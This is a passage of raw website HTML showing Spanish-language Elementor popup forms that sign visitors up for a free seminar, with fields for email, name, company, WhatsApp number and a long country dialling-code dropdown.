value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6654" class="elementor elementor-6654 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="450" src="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png" class="attachment-large size-large wp-image-26" alt="" srcset="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png 1024w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-600x338.png 600w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-300x169.png 300w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-768x432.png 768w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1536x864.png 1536w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro.png 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e2171b0e0f/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6646" class="elementor elementor-6646 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-52191521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52191521" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5cdfc1e7 elementor-invisible" data-id="5cdfc1e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e3134 elementor-widget elementor-widget-image" data-id="e3e3134" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png" class="attachment-large size-large wp-image-3442" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-12a18daa elementor-widget elementor-widget-heading" data-id="12a18daa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-222b3771 elementor-widget elementor-widget-shortcode" data-id="222b3771" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e2109e40ec/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6647" class="elementor elementor-6647 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-493cd693 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493cd693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5430873f elementor-invisible" data-id="5430873f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
